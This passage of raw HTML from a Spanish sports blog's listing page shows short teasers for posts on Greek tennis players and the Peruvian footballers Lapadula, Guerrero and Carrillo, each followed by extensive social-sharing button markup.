				aria-labelledby="sharing-pocket-14071"
				>
				<span id="sharing-pocket-14071" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-14071"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/nombres-de-tenistas-espanoles-famosos/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-14071"
				>
				<span id="sharing-telegram-14071" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-14071"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/nombres-de-tenistas-espanoles-famosos/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-14071"
				>
				<span id="sharing-reddit-14071" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-14071"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/10/nombres-de-tenistas-espanoles-famosos/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-14071"
				>
				<span id="sharing-print-14071" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-18635 post type-post status-publish format-standard hentry category-deportistas category-tenis tag-tenistas tag-tenistas-griegos tag-tsitsipas-tenista td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2020/07/mejores-tenistas-griegos/" rel="bookmark" title="Mejores Tenistas Griegos de la Historia [Actualizado]">Mejores Tenistas Griegos de la Historia [Actualizado]</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2020/07/mejores-tenistas-griegos/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p>En esta ocasión en Blogistar.com conoceremos a los <strong>mejores y más famosos tenistas de <a href="https://www.blogitravel.com/category/grecia/">Grecia</a></strong>.</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2020/07/mejores-tenistas-griegos/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-18635"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/07/mejores-tenistas-griegos/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-18635"
				>
				<span id="sharing-facebook-18635" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-18635"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/07/mejores-tenistas-griegos/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-18635"
				>
				<span id="sharing-twitter-18635" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-18635"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/07/mejores-tenistas-griegos/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-18635"
				>
				<span id="sharing-whatsapp-18635" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-18635"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/07/mejores-tenistas-griegos/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-18635"
				>
				<span id="sharing-pinterest-18635" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-18635" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-18635" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="9dd4a0b1f1" data-email-share-track-url="https://www.blogistar.com/2020/07/mejores-tenistas-griegos/?share=email">
				<span id="sharing-email-18635" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-18635"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/07/mejores-tenistas-griegos/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-18635"
				>
				<span id="sharing-linkedin-18635" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-18635"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/07/mejores-tenistas-griegos/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-18635"
				>
				<span id="sharing-tumblr-18635" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-18635"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/07/mejores-tenistas-griegos/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-18635"
				>
				<span id="sharing-pocket-18635" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-18635"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/07/mejores-tenistas-griegos/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-18635"
				>
				<span id="sharing-telegram-18635" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-18635"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/07/mejores-tenistas-griegos/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-18635"
				>
				<span id="sharing-reddit-18635" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-18635"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2020/07/mejores-tenistas-griegos/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-18635"
				>
				<span id="sharing-print-18635" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-19744 post type-post status-publish format-standard hentry category-biografias category-deportistas category-futbol tag-biografia tag-gianluca-lapadula tag-gianluca-lapadula-seleccion-peruana tag-seleccion-peruana td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2021/06/biografia-de-gianluca-lapadula/" rel="bookmark" title="Biografía de Gianluca Lapadula">Biografía de Gianluca Lapadula</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2021/06/biografia-de-gianluca-lapadula/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Gianluca Lapadula también conocido como Lapagol, el Bambino de Los Andes o el Tanque Inca, es un futbolista ítalo-peruano</strong> que juega como delantero en el Spezia Calcio de la Serie B de Italia y en la Selección de Fútbol del Perú.</p><!--CusAds0-->
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="22641" data-permalink="https://www.blogistar.com/2021/06/biografia-de-gianluca-lapadula/gianluca-lapadula/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2021/06/gianluca-lapadula-e1678893077648.webp" data-orig-size="500,271" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="gianluca lapadula" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2021/06/gianluca-lapadula-e1678893077648-300x163.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2021/06/gianluca-lapadula-1024x555.webp" class="aligncenter size-full wp-image-22641" src="https://www.blogistar.com/wp-content/uploads/2021/06/gianluca-lapadula-e1678893077648.webp" alt="Gianluca Lapadula" width="500" height="271" srcset="https://www.blogistar.com/wp-content/uploads/2021/06/gianluca-lapadula-e1678893077648.webp 500w, https://www.blogistar.com/wp-content/uploads/2021/06/gianluca-lapadula-e1678893077648-300x163.webp 300w" sizes="(max-width: 500px) 100vw, 500px" />
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2021/06/biografia-de-gianluca-lapadula/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-19744"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/06/biografia-de-gianluca-lapadula/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-19744"
				>
				<span id="sharing-facebook-19744" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-19744"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/06/biografia-de-gianluca-lapadula/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-19744"
				>
				<span id="sharing-twitter-19744" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-19744"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/06/biografia-de-gianluca-lapadula/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-19744"
				>
				<span id="sharing-whatsapp-19744" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-19744"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/06/biografia-de-gianluca-lapadula/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-19744"
				>
				<span id="sharing-pinterest-19744" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-19744" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-19744" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="f8d6c2705a" data-email-share-track-url="https://www.blogistar.com/2021/06/biografia-de-gianluca-lapadula/?share=email">
				<span id="sharing-email-19744" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-19744"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/06/biografia-de-gianluca-lapadula/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-19744"
				>
				<span id="sharing-linkedin-19744" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-19744"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/06/biografia-de-gianluca-lapadula/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-19744"
				>
				<span id="sharing-tumblr-19744" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-19744"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/06/biografia-de-gianluca-lapadula/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-19744"
				>
				<span id="sharing-pocket-19744" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-19744"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/06/biografia-de-gianluca-lapadula/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-19744"
				>
				<span id="sharing-telegram-19744" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-19744"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/06/biografia-de-gianluca-lapadula/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-19744"
				>
				<span id="sharing-reddit-19744" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-19744"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2021/06/biografia-de-gianluca-lapadula/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-19744"
				>
				<span id="sharing-print-19744" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-7540 post type-post status-publish format-standard hentry category-deportistas tag-biografia tag-futbol tag-guerrero-peru tag-paolo-guerrero tag-paolo-guerrero-peru td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2013/02/paolo-guerrero-el-futbolista-mas-popular-del-peru/" rel="bookmark" title="Paolo Guerrero: Biografía del Depredador">Paolo Guerrero: Biografía del Depredador</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2013/02/paolo-guerrero-el-futbolista-mas-popular-del-peru/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>Paolo Guerrero también llamado El Depredador o El Pistolero</strong>, es un futbolista peruano que juega como delantero centro en el Club Alianza Lima de la Liga 1 del Perú. Es además el <strong>capitán y máximo goleador histórico de la selección peruana de fútbol</strong>.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="21085" data-permalink="https://www.blogistar.com/2013/02/paolo-guerrero-el-futbolista-mas-popular-del-peru/paolo-guerrero/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2013/02/paolo-guerrero-e1664578216642.webp" data-orig-size="500,284" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="paolo guerrero" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2013/02/paolo-guerrero-300x171.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2013/02/paolo-guerrero-e1664578216642.webp" class="aligncenter size-full wp-image-21085" src="https://www.blogistar.com/wp-content/uploads/2013/02/paolo-guerrero-e1664578216642.webp" alt="Paolo Guerrero" width="500" height="284" />
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2013/02/paolo-guerrero-el-futbolista-mas-popular-del-peru/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-7540"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/02/paolo-guerrero-el-futbolista-mas-popular-del-peru/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-7540"
				>
				<span id="sharing-facebook-7540" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-7540"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/02/paolo-guerrero-el-futbolista-mas-popular-del-peru/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-7540"
				>
				<span id="sharing-twitter-7540" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-7540"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/02/paolo-guerrero-el-futbolista-mas-popular-del-peru/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-7540"
				>
				<span id="sharing-whatsapp-7540" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-7540"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/02/paolo-guerrero-el-futbolista-mas-popular-del-peru/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-7540"
				>
				<span id="sharing-pinterest-7540" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-7540" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-7540" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="5d5a06af8d" data-email-share-track-url="https://www.blogistar.com/2013/02/paolo-guerrero-el-futbolista-mas-popular-del-peru/?share=email">
				<span id="sharing-email-7540" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-7540"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/02/paolo-guerrero-el-futbolista-mas-popular-del-peru/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-7540"
				>
				<span id="sharing-linkedin-7540" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-7540"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/02/paolo-guerrero-el-futbolista-mas-popular-del-peru/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-7540"
				>
				<span id="sharing-tumblr-7540" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-7540"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/02/paolo-guerrero-el-futbolista-mas-popular-del-peru/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-7540"
				>
				<span id="sharing-pocket-7540" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-7540"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/02/paolo-guerrero-el-futbolista-mas-popular-del-peru/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-7540"
				>
				<span id="sharing-telegram-7540" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-7540"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/02/paolo-guerrero-el-futbolista-mas-popular-del-peru/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-7540"
				>
				<span id="sharing-reddit-7540" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7540"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2013/02/paolo-guerrero-el-futbolista-mas-popular-del-peru/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-7540"
				>
				<span id="sharing-print-7540" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack td_module_no_thumb post-15765 post type-post status-publish format-standard hentry category-deportistas tag-andre-carrillo tag-biografia tag-carrillo tag-carrillo-peru td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/" rel="bookmark" title="Biografía de André Carrillo">Biografía de André Carrillo</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                                        <div class="td-post-comments"><a href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

                
	            <div class="td-post-text-content">
		            <!--CusAds0--><p><strong>André Carrillo también conocido como La Culebra, es un futbolista peruano que juega como delantero o extremo derecho</strong> en el delantero y actualmente se encuentra en el Corinthians de la Serie A de Brasil así como en la Selección Peruana de Fútbol.</p><!--CusAds0-->
<p style="text-align: center;"><img decoding="async" data-attachment-id="22402" data-permalink="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/andre-carrillo/" data-orig-file="https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126.webp" data-orig-size="500,497" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="andre carrillo" data-image-description="" data-image-caption="" data-medium-file="https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126-300x298.webp" data-large-file="https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-1024x1017.webp" class="aligncenter size-full wp-image-22402" src="https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126.webp" alt="André Carrillo" width="500" height="497" srcset="https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126.webp 500w, https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126-300x298.webp 300w, https://www.blogistar.com/wp-content/uploads/2018/06/andre-carrillo-e1674225297126-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />
<!--CusAds0-->
</p>
<div class="more-link-wrap"> <a href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/" class="more-link">Continuar</a></div>
<!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-15765"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-15765"
				>
				<span id="sharing-facebook-15765" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-15765"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-15765"
				>
				<span id="sharing-twitter-15765" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-15765"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-15765"
				>
				<span id="sharing-whatsapp-15765" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-15765"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-15765"
				>
				<span id="sharing-pinterest-15765" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-15765" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-15765" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="a20fc54a8c" data-email-share-track-url="https://www.blogistar.com/2018/06/biografia-de-andre-carrillo/?share=email">
				<span id="sharing-email-15765" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
